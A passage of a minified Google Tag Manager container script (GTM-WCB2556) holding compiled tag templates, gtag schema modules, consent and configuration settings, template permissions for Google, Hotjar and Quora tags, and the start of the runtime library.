 ,[50,"__u",[46,"a"],[50,"k",[46,"l","m"],[52,"n",[17,[15,"m"],"multiQueryKeys"]],[52,"o",[30,[17,[15,"m"],"queryKey"],""]],[52,"p",[17,[15,"m"],"ignoreEmptyQueryParam"]],[22,[20,[15,"o"],""],[46,[53,[52,"r",[2,[17,["i",[15,"l"]],"search"],"replace",[7,"?",""]]],[36,[39,[1,[28,[15,"r"]],[15,"p"]],[44],[15,"r"]]]]]],[41,"q"],[22,[15,"n"],[46,[53,[22,[20,["e",[15,"o"]],"array"],[46,[53,[3,"q",[15,"o"]]]],[46,[53,[52,"r",["c","\\s+","g"]],[3,"q",[2,[2,["f",[15,"o"]],"replace",[7,[15,"r"],""]],"split",[7,","]]]]]]]],[46,[53,[3,"q",[7,["f",[15,"o"]]]]]]],[65,"r",[15,"q"],[46,[53,[52,"s",[2,[15,"h"],"H",[7,[15,"l"],[15,"r"]]]],[22,[29,[15,"s"],[44]],[46,[53,[22,[1,[15,"p"],[20,[15,"s"],""]],[46,[53,[6]]]],[36,[15,"s"]]]]]]]],[36,[44]]],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","getUrl"]],[52,"e",["require","getType"]],[52,"f",["require","makeString"]],[52,"g",["require","parseUrl"]],[52,"h",[15,"__module_legacyUrls"]],[52,"i",["require","internal.legacyParseUrl"]],[41,"j"],[22,[17,[15,"a"],"customUrlSource"],[46,[53,[3,"j",[17,[15,"a"],"customUrlSource"]]]],[46,[53,[3,"j",["b","gtm.url",1]]]]],[3,"j",[30,[15,"j"],["d"]]],[38,[17,[15,"a"],"component"],[46,"PROTOCOL","HOST","PORT","PATH","EXTENSION","QUERY","FRAGMENT","URL"],[46,[5,[46,[36,[2,[15,"h"],"B",[7,[15,"j"]]]]]],[5,[46,[36,[2,[15,"h"],"C",[7,[15,"j"],[17,[15,"a"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"h"],"D",[7,[15,"j"]]]]]],[5,[46,[36,[2,[15,"h"],"E",[7,[15,"j"],[17,[15,"a"],"defaultPages"]]]]]],[5,[46,[36,[2,[15,"h"],"F",[7,[15,"j"]]]]]],[5,[46,[36,["k",[15,"j"],[15,"a"]]]]],[5,[46,[36,[2,[15,"h"],"G",[7,[15,"j"]]]]]],[5,[46]],[9,[46,[36,[2,[15,"h"],"A",[7,["f",[15,"j"]]]]]]]]]]
 ,[50,"__v",[46,"a"],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","getType"]],[52,"e",[17,[15,"a"],"name"]],[22,[30,[28,[15,"e"]],[21,["d",[15,"e"]],"string"]],[46,[36,false]]],[52,"f",[2,[15,"e"],"replace",[7,["c","\\\\.","g"],"."]]],[52,"g",["b",[15,"f"],[30,[17,[15,"a"],"dataLayerVersion"],1]]],[36,[39,[21,[15,"g"],[44]],[15,"g"],[17,[15,"a"],"defaultValue"]]]]
 ,[50,"__ytl",[46,"a"],[50,"f",[46,"h"],[52,"i",[39,[20,[17,[15,"h"],"uniqueTriggerId"],[44]],"",[17,[15,"h"],"uniqueTriggerId"]]],[52,"j",[8,"captureStart",[17,[15,"h"],"captureStart"],"captureComplete",[17,[15,"h"],"captureComplete"],"capturePause",[17,[15,"h"],"capturePause"],"fixMissingApi",[17,[15,"h"],"fixMissingApi"],"progressThresholdsPercent",["g",[17,[15,"h"],"progressThresholdsPercent"]],"progressThresholdsTimeInSeconds",["g",[17,[15,"h"],"progressThresholdsTimeInSeconds"]]]],["c",[15,"j"],[15,"i"]],[2,[15,"h"],"gtmOnSuccess",[7]]],[50,"g",[46,"h"],[52,"i",[2,["e",[15,"h"]],"split",[7,","]]],[52,"j",[7]],[66,"k",[15,"i"],[46,[53,[22,[12,[17,[2,[15,"k"],"trim",[7]],"length"],0],[46,[53,[6]]]],[52,"l",["d",[15,"k"]]],[22,[21,[15,"l"],[15,"l"]],[46,[53,[6]]]],[2,[15,"j"],"push",[7,[15,"l"]]]]]],[36,[15,"j"]]],[52,"b",["require","callOnDomReady"]],[52,"c",["require","internal.enableAutoEventOnYouTubeActivity"]],[52,"d",["require","makeNumber"]],[52,"e",["require","makeString"]],[22,[17,[15,"a"],"triggerStartOption"],[46,[53,["f",[15,"a"]]]],[46,[53,["b",[51,"",[7],[36,["f",[15,"a"]]]]]]]]]
 ,[52,"__module_gtagSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","ad_personalization"],[52,"c","ad_storage"],[52,"d","ad_user_data"],[52,"e","consent_updated"],[52,"f","app_remove"],[52,"g","app_store_refund"],[52,"h","app_store_subscription_cancel"],[52,"i","app_store_subscription_convert"],[52,"j","app_store_subscription_renew"],[52,"k","conversion"],[52,"l","purchase"],[52,"m","first_open"],[52,"n","first_visit"],[52,"o","gtag.config"],[52,"p","in_app_purchase"],[52,"q","page_view"],[52,"r","session_start"],[52,"s","user_engagement"],[52,"t","ads_data_redaction"],[52,"u","allow_ad_personalization_signals"],[52,"v","allow_custom_scripts"],[52,"w","allow_direct_google_requests"],[52,"x","allow_enhanced_conversions"],[52,"y","allow_google_signals"],[52,"z","auid"],[52,"aA","aw_remarketing_only"],[52,"aB","discount"],[52,"aC","aw_feed_country"],[52,"aD","aw_feed_language"],[52,"aE","items"],[52,"aF","aw_merchant_id"],[52,"aG","aw_basket_type"],[52,"aH","client_id"],[52,"aI","conversion_cookie_prefix"],[52,"aJ","conversion_id"],[52,"aK","conversion_linker"],[52,"aL","conversion_api"],[52,"aM","cookie_deprecation"],[52,"aN","cookie_expires"],[52,"aO","cookie_prefix"],[52,"aP","cookie_update"],[52,"aQ","country"],[52,"aR","currency"],[52,"aS","customer_buyer_stage"],[52,"aT","customer_lifetime_value"],[52,"aU","customer_loyalty"],[52,"aV","customer_ltv_bucket"],[52,"aW","debug_mode"],[52,"aX","developer_id"],[52,"aY","shipping"],[52,"aZ","engagement_time_msec"],[52,"bA","estimated_delivery_date"],[52,"bB","event_developer_id_string"],[52,"bC","event"],[52,"bD","event_timeout"],[52,"bE","first_party_collection"],[52,"bF","match_id"],[52,"bG","gdpr_applies"],[52,"bH","google_analysis_params"],[52,"bI","_google_ng"],[52,"bJ","gpp_sid"],[52,"bK","gpp_string"],[52,"bL","gsa_experiment_id"],[52,"bM","gtag_event_feature_usage"],[52,"bN","iframe_state"],[52,"bO","ignore_referrer"],[52,"bP","is_passthrough"],[52,"bQ","language"],[52,"bR","merchant_feed_label"],[52,"bS","merchant_feed_language"],[52,"bT","merchant_id"],[52,"bU","new_customer"],[52,"bV","page_hostname"],[52,"bW","page_path"],[52,"bX","page_referrer"],[52,"bY","page_title"],[52,"bZ","_platinum_request_status"],[52,"cA","quantity"],[52,"cB","restricted_data_processing"],[52,"cC","screen_resolution"],[52,"cD","send_page_view"],[52,"cE","server_container_url"],[52,"cF","session_duration"],[52,"cG","session_engaged_time"],[52,"cH","session_id"],[52,"cI","_shared_user_id"],[52,"cJ","delivery_postal_code"],[52,"cK","topmost_url"],[52,"cL","transaction_id"],[52,"cM","transaction_id_source"],[52,"cN","transport_url"],[52,"cO","update"],[52,"cP","_user_agent_architecture"],[52,"cQ","_user_agent_bitness"],[52,"cR","_user_agent_full_version_list"],[52,"cS","_user_agent_mobile"],[52,"cT","_user_agent_model"],[52,"cU","_user_agent_platform"],[52,"cV","_user_agent_platform_version"],[52,"cW","_user_agent_wow64"],[52,"cX","user_data"],[52,"cY","user_data_auto_latency"],[52,"cZ","user_data_auto_meta"],[52,"dA","user_data_auto_multi"],[52,"dB","user_data_auto_selectors"],[52,"dC","user_data_auto_status"],[52,"dD","user_data_mode"],[52,"dE","user_id"],[52,"dF","user_properties"],[52,"dG","us_privacy_string"],[52,"dH","value"],[52,"dI","_fpm_parameters"],[52,"dJ","_host_name"],[52,"dK","_in_page_command"],[52,"dL","_measurement_type"],[52,"dM","non_personalized_ads"],[52,"dN","conversion_label"],[52,"dO","page_location"],[52,"dP","_extracted_data"],[52,"dQ","global_developer_id_string"],[52,"dR","tc_privacy_string"],[36,[8,"A",[15,"b"],"B",[15,"c"],"C",[15,"d"],"F",[15,"e"],"H",[15,"f"],"I",[15,"g"],"J",[15,"h"],"K",[15,"i"],"L",[15,"j"],"N",[15,"k"],"Z",[15,"l"],"AE",[15,"m"],"AF",[15,"n"],"AG",[15,"o"],"AI",[15,"p"],"AJ",[15,"q"],"AL",[15,"r"],"AP",[15,"s"],"AZ",[15,"t"],"BG",[15,"u"],"BH",[15,"v"],"BI",[15,"w"],"BK",[15,"x"],"BL",[15,"y"],"BR",[15,"z"],"BV",[15,"aA"],"BW",[15,"aB"],"BX",[15,"aC"],"BY",[15,"aD"],"BZ",[15,"aE"],"CA",[15,"aF"],"CB",[15,"aG"],"CJ",[15,"aH"],"CO",[15,"aI"],"CP",[15,"aJ"],"JW",[15,"dN"],"CQ",[15,"aK"],"CS",[15,"aL"],"CT",[15,"aM"],"CV",[15,"aN"],"CZ",[15,"aO"],"DA",[15,"aP"],"DB",[15,"aQ"],"DC",[15,"aR"],"DD",[15,"aS"],"DE",[15,"aT"],"DF",[15,"aU"],"DG",[15,"aV"],"DK",[15,"aW"],"DL",[15,"aX"],"DX",[15,"aY"],"DZ",[15,"aZ"],"ED",[15,"bA"],"EG",[15,"bB"],"EI",[15,"bC"],"EK",[15,"bD"],"JY",[15,"dP"],"EP",[15,"bE"],"EY",[15,"bF"],"FI",[15,"bG"],"JZ",[15,"dQ"],"FM",[15,"bH"],"FN",[15,"bI"],"FQ",[15,"bJ"],"FR",[15,"bK"],"FT",[15,"bL"],"FU",[15,"bM"],"FW",[15,"bN"],"FX",[15,"bO"],"GC",[15,"bP"],"GE",[15,"bQ"],"GL",[15,"bR"],"GM",[15,"bS"],"GN",[15,"bT"],"GR",[15,"bU"],"GU",[15,"bV"],"JX",[15,"dO"],"GV",[15,"bW"],"GW",[15,"bX"],"GX",[15,"bY"],"HF",[15,"bZ"],"HH",[15,"cA"],"HL",[15,"cB"],"HP",[15,"cC"],"HS",[15,"cD"],"HU",[15,"cE"],"HW",[15,"cF"],"HY",[15,"cG"],"HZ",[15,"cH"],"IB",[15,"cI"],"IC",[15,"cJ"],"KA",[15,"dR"],"IH",[15,"cK"],"IK",[15,"cL"],"IL",[15,"cM"],"IM",[15,"cN"],"IO",[15,"cO"],"IR",[15,"cP"],"IS",[15,"cQ"],"IT",[15,"cR"],"IU",[15,"cS"],"IV",[15,"cT"],"IW",[15,"cU"],"IX",[15,"cV"],"IY",[15,"cW"],"IZ",[15,"cX"],"JA",[15,"cY"],"JB",[15,"cZ"],"JC",[15,"dA"],"JD",[15,"dB"],"JE",[15,"dC"],"JF",[15,"dD"],"JH",[15,"dE"],"JI",[15,"dF"],"JK",[15,"dG"],"JL",[15,"dH"],"JN",[15,"dI"],"JO",[15,"dJ"],"JP",[15,"dK"],"JS",[15,"dL"],"JT",[15,"dM"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_metadataSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","accept_by_default"],[52,"c","allow_ad_personalization"],[52,"d","consent_state"],[52,"e","consent_updated"],[52,"f","conversion_linker_enabled"],[52,"g","cookie_options"],[52,"h","em_event"],[52,"i","event_start_timestamp_ms"],[52,"j","event_usage"],[52,"k","ga4_collection_subdomain"],[52,"l","handle_internally"],[52,"m","hit_type"],[52,"n","hit_type_override"],[52,"o","is_conversion"],[52,"p","is_external_event"],[52,"q","is_first_visit"],[52,"r","is_first_visit_conversion"],[52,"s","is_fpm_encryption"],[52,"t","is_fpm_split"],[52,"u","is_gcp_conversion"],[52,"v","is_google_signals_allowed"],[52,"w","is_server_side_destination"],[52,"x","is_session_start"],[52,"y","is_session_start_conversion"],[52,"z","is_sgtm_ga_ads_conversion_study_control_group"],[52,"aA","is_sgtm_prehit"],[52,"aB","is_split_conversion"],[52,"aC","is_syn"],[52,"aD","prehit_for_retry"],[52,"aE","redact_ads_data"],[52,"aF","redact_click_ids"],[52,"aG","send_ccm_parallel_ping"],[52,"aH","send_user_data_hit"],[52,"aI","speculative"],[52,"aJ","syn_or_mod"],[52,"aK","transient_ecsid"],[52,"aL","transmission_type"],[52,"aM","user_data"],[52,"aN","user_data_from_automatic"],[52,"aO","user_data_from_automatic_getter"],[52,"aP","user_data_from_code"],[52,"aQ","user_data_from_manual"],[36,[8,"A",[15,"b"],"D",[15,"c"],"I",[15,"d"],"J",[15,"e"],"K",[15,"f"],"L",[15,"g"],"R",[15,"h"],"X",[15,"i"],"Y",[15,"j"],"AG",[15,"k"],"AI",[15,"l"],"AJ",[15,"m"],"AK",[15,"n"],"AO",[15,"o"],"AR",[15,"p"],"AT",[15,"q"],"AU",[15,"r"],"AW",[15,"s"],"AX",[15,"t"],"AY",[15,"u"],"AZ",[15,"v"],"BD",[15,"w"],"BE",[15,"x"],"BF",[15,"y"],"BG",[15,"z"],"BH",[15,"aA"],"BJ",[15,"aB"],"BK",[15,"aC"],"BR",[15,"aD"],"BU",[15,"aE"],"BV",[15,"aF"],"BX",[15,"aG"],"CB",[15,"aH"],"CD",[15,"aI"],"CG",[15,"aJ"],"CH",[15,"aK"],"CI",[15,"aL"],"CJ",[15,"aM"],"CK",[15,"aN"],"CL",[15,"aO"],"CM",[15,"aP"],"CN",[15,"aQ"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_featureFlags",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b",32],[52,"c",33],[52,"d",44],[52,"e",45],[52,"f",46],[52,"g",47],[52,"h",113],[52,"i",129],[52,"j",142],[52,"k",156],[52,"l",168],[52,"m",174],[52,"n",178],[52,"o",243],[52,"p",252],[52,"q",253],[52,"r",254],[52,"s",275],[52,"t",276],[36,[8,"CT",[15,"p"],"BR",[15,"l"],"N",[15,"b"],"O",[15,"c"],"S",[15,"d"],"T",[15,"e"],"U",[15,"f"],"V",[15,"g"],"BT",[15,"m"],"BU",[15,"n"],"DJ",[15,"t"],"DI",[15,"s"],"AS",[15,"h"],"CR",[15,"o"],"BA",[15,"i"],"CV",[15,"r"],"CU",[15,"q"],"BH",[15,"j"],"BL",[15,"k"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_legacyUrls",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"p"],[52,"q",[2,[15,"p"],"indexOf",[7,"#"]]],[36,[39,[23,[15,"q"],0],[15,"p"],[2,[15,"p"],"substring",[7,0,[15,"q"]]]]]],[50,"i",[46,"p"],[52,"q",[17,["e",[15,"p"]],"protocol"]],[36,[39,[15,"q"],[2,[15,"q"],"replace",[7,":",""]],""]]],[50,"j",[46,"p","q"],[41,"r"],[3,"r",[17,["e",[15,"p"]],"hostname"]],[22,[28,[15,"r"]],[46,[36,""]]],[52,"s",["b",":[0-9]+"]],[3,"r",[2,[15,"r"],"replace",[7,[15,"s"],""]]],[22,[15,"q"],[46,[53,[52,"t",["b","^www\\d*\\."]],[52,"u",[2,[15,"r"],"match",[7,[15,"t"]]]],[22,[1,[15,"u"],[16,[15,"u"],0]],[46,[3,"r",[2,[15,"r"],"substring",[7,[17,[16,[15,"u"],0],"length"]]]]]]]]],[36,[15,"r"]]],[50,"k",[46,"p"],[52,"q",["e",[15,"p"]]],[41,"r"],[3,"r",["f",[17,[15,"q"],"port"]]],[22,[28,[15,"r"]],[46,[53,[22,[20,[17,[15,"q"],"protocol"],"http:"],[46,[53,[3,"r",80]]],[46,[22,[20,[17,[15,"q"],"protocol"],"https:"],[46,[53,[3,"r",443]]],[46,[53,[3,"r",""]]]]]]]]],[36,["g",[15,"r"]]]],[50,"l",[46,"p","q"],[52,"r",["e",[15,"p"]]],[41,"s"],[3,"s",[39,[20,[2,[17,[15,"r"],"pathname"],"indexOf",[7,"/"]],0],[17,[15,"r"],"pathname"],[0,"/",[17,[15,"r"],"pathName"]]]],[22,[20,["d",[15,"q"]],"array"],[46,[53,[52,"t",[2,[15,"s"],"split",[7,"/"]]],[22,[19,[2,[15,"q"],"indexOf",[7,[16,[15,"t"],[37,[17,[15,"t"],"length"],1]]]],0],[46,[53,[43,[15,"t"],[37,[17,[15,"t"],"length"],1],""],[3,"s",[2,[15,"t"],"join",[7,"/"]]]]]]]]],[36,[15,"s"]]],[50,"m",[46,"p"],[52,"q",[17,["e",[15,"p"]],"pathname"]],[52,"r",[2,[15,"q"],"split",[7,"."]]],[41,"s"],[3,"s",[39,[18,[17,[15,"r"],"length"],1],[16,[15,"r"],[37,[17,[15,"r"],"length"],1]],""]],[36,[16,[2,[15,"s"],"split",[7,"/"]],0]]],[50,"n",[46,"p"],[52,"q",[17,["e",[15,"p"]],"hash"]],[36,[2,[15,"q"],"replace",[7,"#",""]]]],[50,"o",[46,"p","q"],[50,"s",[46,"t"],[36,["c",[2,[15,"t"],"replace",[7,["b","\\+","g"]," "]]]]],[52,"r",[2,[17,["e",[15,"p"]],"search"],"replace",[7,"?",""]]],[65,"t",[2,[15,"r"],"split",[7,"&"]],[46,[53,[52,"u",[2,[15,"t"],"split",[7,"="]]],[22,[21,["s",[16,[15,"u"],0]],[15,"q"]],[46,[6]]],[36,["s",[2,[2,[15,"u"],"slice",[7,1]],"join",[7,"="]]]]]]],[36]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","decodeUriComponent"]],[52,"d",["require","getType"]],[52,"e",["require","internal.legacyParseUrl"]],[52,"f",["require","makeNumber"]],[52,"g",["require","makeString"]],[36,[8,"F",[15,"m"],"H",[15,"o"],"G",[15,"n"],"C",[15,"j"],"E",[15,"l"],"D",[15,"k"],"B",[15,"i"],"A",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_gtag",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"n",[46,"r","s","t"],[65,"u",[15,"s"],[46,[53,[22,[2,[15,"r"],"hasOwnProperty",[7,[15,"u"]]],[46,[53,[43,[15,"r"],[15,"u"],["t",[16,[15,"r"],[15,"u"]]]]]]]]]]],[50,"o",[46,"r","s"],["n",[15,"r"],[15,"s"],[51,"",[7,"t"],[36,[39,[20,"false",[2,["e",[15,"t"]],"toLowerCase",[7]]],false,[28,[28,[15,"t"]]]]]]]],[50,"p",[46,"r","s"],["n",[15,"r"],[15,"s"],[15,"d"]]],[50,"q",[46,"r","s"],[52,"t",["h"]],[22,[1,[15,"t"],[18,[2,[15,"t"],"indexOf",[7,[15,"s"]]],[27,1]]],[46,[53,[43,[15,"r"],[17,[15,"i"],"AI"],true]]]]],[52,"b",["require","Object"]],[52,"c",[15,"__module_gtagSchema"]],[52,"d",["require","makeNumber"]],[52,"e",["require","makeString"]],[52,"f",["require","internal.isFeatureEnabled"]],[52,"g",[15,"__module_featureFlags"]],[52,"h",["require","internal.getDestinationIds"]],[52,"i",[15,"__module_metadataSchema"]],[52,"j",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IO"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"k",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IO"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"l",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[52,"m",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[36,[8,"B",[15,"k"],"D",[15,"m"],"A",[15,"j"],"C",[15,"l"],"F",[15,"o"],"G",[15,"p"],"E",[15,"n"],"H",[15,"q"]]]],[36,["a"]]]],["$0"]]]
 
]
,"entities":{
"__aev":{"2":true,"5":true}
,
"__c":{"2":true,"5":true}
,
"__cid":{"2":true,"3":true,"5":true}
,
"__d":{"2":true}
,
"__e":{"2":true,"5":true}
,
"__f":{"2":true,"5":true}
,
"__fsl":{"5":true}
,
"__gas":{"5":true}
,
"__googtag":{"1":10,"5":true}
,
"__j":{"2":true}
,
"__paused":{"5":true}
,
"__smm":{"2":true,"5":true}
,
"__u":{"2":true,"5":true}
,
"__v":{"2":true,"5":true}
,
"__ytl":{"5":true}


}
,"blob":{"1":"103","10":"GTM-WCB2556","14":"5ca1","15":"0","16":"ChAIgPWjygYQ2siG7pOYh6x2EhwA0YOkfH+x3trn9GXaslj5XPrw1SJUxKFw29bFGgIb5w==","19":"dataLayer","20":"","21":"www.googletagmanager.com","22":"eyIwIjoiVVMiLCIxIjoiVVMtT0giLCIyIjpmYWxzZSwiMyI6IiIsIjQiOiIiLCI1Ijp0cnVlLCI2IjpmYWxzZSwiNyI6ImFkX3N0b3JhZ2V8YW5hbHl0aWNzX3N0b3JhZ2V8YWRfdXNlcl9kYXRhfGFkX3BlcnNvbmFsaXphdGlvbiIsIjgiOiIifQ","23":"google.tagmanager.debugui2.queue","24":"tagassistant.google.com","27":0.005,"3":"www.googletagmanager.com","30":"US","31":"US-OH","32":true,"36":"https://adservice.google.com/pagead/regclk","37":"__TAGGY_INSTALLED","38":"cct.google","39":"googTaggyReferrer","40":"https://cct.google/taggy/agent.js","41":"google.tagmanager.ta.prodqueue","42":0.01,"43":"{\"keys\":[{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BEOXU/O3KoMcI45r2NGlsf7lCI1HauBvMkeJaAa0rEG72xzD4QwTIRRHPgTQQlR5wgVh2I95Oh+IeOf5Yj4jpZs=\",\"version\":0},\"id\":\"dc3fdf2d-e382-4c8f-9386-4acfebf623f4\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BH/PSCAM8cFmiIE7v11rrq1NtUrjiPnbzL/9C1M3X7386RA01Yfof1YtwRgyj5TcqomQF3uUnGDbcwr+UhfUaFU=\",\"version\":0},\"id\":\"91ec1ef2-29d1-42c6-8180-cbce68765de4\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BD9CIAYJnMRO/xuWx1R96teTEcXqTiryP36NdPL/YmP6MWZvSXMQmYMjiedootgVuT6jCupXuMoMshFevWu53+s=\",\"version\":0},\"id\":\"6665a1d9-df34-4d31-900b-629a2b9b62c4\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BF4ICCuuJ37lJ7K1yiZvA85SZ9jMrgwJG9mvGQjWTFHJNh+o3iQfyK5HsyTiC0H0PRQoaldjnuj/xaHhiuyjDEw=\",\"version\":0},\"id\":\"5267a079-d761-4754-95a3-f945b5a53382\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BHx2bCgikjly055CSyIT7T0Duyx7f8zYQivZy1VLuXDexoUWQHKHREMlQ4TM0hAh3pZRvDmn684opiyiSKnkUKs=\",\"version\":0},\"id\":\"4807f8b0-8354-4ca0-a99b-0e7f3273594f\"}]}","44":"103116026~103200004~104684208~104684211~116184927~116184929~116251938~116251940","46":{"1":"1000","10":"5c20","11":"5c20","14":"1000","16":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","17":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD","2":"9","20":"5000","21":"5000","22":"4.0.0","23":"0.0.0","25":"1","26":"4000","27":"100","3":"5","4":"ad_storage|analytics_storage|ad_user_data|ad_personalization","44":"15000","48":"30000","5":"ad_storage|analytics_storage|ad_user_data","6":"1","7":"10"},"48":true,"5":"GTM-WCB2556","52":true,"55":["GTM-WCB2556"],"56":[{"1":403,"3":0.5,"4":115938465,"5":115938466,"6":0,"7":2},{"1":404,"3":0.5,"4":115938468,"5":115938469,"6":0,"7":1},{"1":433,"3":0.1,"4":116682875,"5":116682876,"6":116682877,"7":2},{"1":429,"2":true},{"1":409,"3":0.1,"4":116744866,"5":116744867,"6":0,"7":2},{"1":434,"2":true},{"1":417,"2":true},{"1":420,"2":true},{"1":406,"2":true},{"1":414,"3":0.01,"4":115985661,"5":115985660,"6":0,"7":2},{"1":415,"2":true},{"1":412,"2":true}],"59":["GTM-WCB2556"],"6":"34991949"}
,"permissions":{
"__aev":{"read_data_layer":{"allowedKeys":"specific","keyPatterns":["gtm"]},"read_event_data":{"eventDataAccess":"any"},"read_dom_element_text":{},"get_element_attributes":{"allowedAttributes":"any"},"get_url":{"urlParts":"any"},"access_dom_element_properties":{"properties":[{"property":"tagName","read":true}]},"access_template_storage":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]}}
,
"__c":{}
,
"__cid":{"read_container_data":{}}
,
"__cl":{"detect_click_events":{}}
,
"__d":{"read_dom_elements":{"allowedElementIds":"any","allowedCssSelectors":"any"},"read_dom_element_text":{},"access_element_values":{"allowRead":[true],"allowWrite":[false]},"get_element_attributes":{"allowedAttributes":"any"},"access_dom_element_properties":{"properties":[{"property":"checked","read":true}]}}
,
"__e":{"read_event_data":{"eventDataAccess":"specific","keyPatterns":["event"]}}
,
"__f":{"read_data_layer":{"keyPatterns":["gtm.referrer"]},"get_referrer":{"urlParts":"any"}}
,
"__fsl":{"detect_form_submit_events":{"allowWaitForTags":true}}
,
"__gas":{}
,
"__googtag":{"logging":{"environments":"debug"},"access_globals":{"keys":[{"key":"gtag","read":true,"write":true,"execute":true},{"key":"dataLayer","read":true,"write":true,"execute":false}]},"configure_google_tags":{"allowedTagIds":"any"},"load_google_tags":{"allowedTagIds":"any","allowFirstPartyUrls":true,"allowedFirstPartyUrls":"any"}}
,
"__hjtc":{"access_globals":{"keys":[{"key":"hj","read":true,"write":true,"execute":false},{"key":"hj.q","read":true,"write":true,"execute":false},{"key":"_hjSettings","read":true,"write":true,"execute":false}]},"inject_script":{"urls":["https:\/\/static.hotjar.com\/c\/hotjar-*"]}}
,
"__html":{"unsafe_inject_arbitrary_html":{}}
,
"__j":{"unsafe_access_globals":{},"access_globals":{}}
,
"__jsm":{"unsafe_run_arbitrary_javascript":{}}
,
"__paused":{}
,
"__qpx":{"send_pixel":{"allowedUrls":"specific","urls":["https:\/\/q.quora.com\/"]},"access_globals":{"keys":[{"key":"qp","read":true,"write":true,"execute":false},{"key":"qp.queue","read":true,"write":true,"execute":true},{"key":"qp.queue.push","read":true,"write":false,"execute":true},{"key":"qp.qp.apply","read":true,"write":false,"execute":true},{"key":"qpGtm","read":true,"write":true,"execute":false}]},"get_url":{"urlParts":"any","queriesAllowed":"any"},"inject_script":{"urls":["https:\/\/a.quora.com\/qevents.js"]}}
,
"__smm":{}
,
"__u":{"read_data_layer":{"keyPatterns":["gtm.url"]},"get_url":{"urlParts":"any"}}
,
"__v":{"read_data_layer":{"allowedKeys":"any"}}
,
"__ytl":{"process_dom_events":{"targets":[{"targetType":"document","eventName":"DOMContentLoaded"},{"targetType":"document","eventName":"readystatechange"},{"targetType":"window","eventName":"load"}]},"detect_youtube_activity_events":{"allowFixMissingJavaScriptApi":true}}


}



,"security_groups":{
"customScripts":[
"__html"
,
"__jsm"

]
,
"google":[
"__aev"
,
"__c"
,
"__cid"
,
"__cl"
,
"__d"
,
"__e"
,
"__f"
,
"__gas"
,
"__googtag"
,
"__j"
,
"__smm"
,
"__u"
,
"__v"
,
"__ytl"

]
,
"nonGooglePixels":[
"__qpx"

]
,
"nonGoogleScripts":[
"__hjtc"

]


}



};

var productSettings = {
  "AW-624752216":{"preAutoPii":true}
};




var k,aa=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},ca=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},da=function(a){for(var b=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global],c=0;c<b.length;++c){var d=b[c];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");
},ea=da(this),fa=typeof Symbol==="function"&&typeof Symbol("x")==="symbol",ia={},ka={},na=function(a,b,c){if(!c||a!=null){var d=ka[b];if(d==null)return a[b];var e=a[d];return e!==void 0?e:a[b]}},oa=function(a,b,c){if(b)a:{var d=a.split("."),e=d.length===1,f=d[0],g;!e&&f in ia?g=ia:g=ea;for(var h=0;h<d.length-1;h++){var l=d[h];if(!(l in g))break a;g=g[l]}var n=d[d.length-1],p=fa&&c==="es6"?g[n]:null,q=b(p);if(q!=null)if(e)ca(ia,n,{configurable:!0,writable:!0,value:q});else if(q!==p){if(ka[n]===void 0){var r=
